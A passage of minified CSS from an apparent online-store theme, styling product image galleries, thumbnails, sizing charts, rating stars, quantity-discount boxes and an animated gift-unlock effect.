0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0.2rem 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: rgba(var(--color-foreground), 0.1);border: solid var(--border-width) rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift__container--locked-bg-stripes {background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: var(--locked-image-opacity, 0);filter: blur(var(--locked-image-blur, 0px));transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--animation.quantity-gift--unlocked .quantity-gift__image img {animation: image-2 1.4s forwards ease-in-out;}@keyframes image-2 {0% {var(--locked-image-opacity, 0);}30% {opacity: 0;}99% {opacity: 0;}100% {opacity: 1;}}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;filter: blur(0px);transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__badge {font-size: 1rem;line-height: 1;padding: 0.45rem 0.65em;border-radius: var(--badge-radius);position: absolute;left: 50%;top: calc(var(--border-width) / -2);transform: translate(-50%, -50%);transition: all 0.3s 0.5s;}.quantity-gift__badge--style-2 {transform: translate(-50%, -100%);border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.quantity-gift__badge--width-full {width: calc(100% - (var(--container-radius) * 2));}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__badge {font-size: 0.9rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: 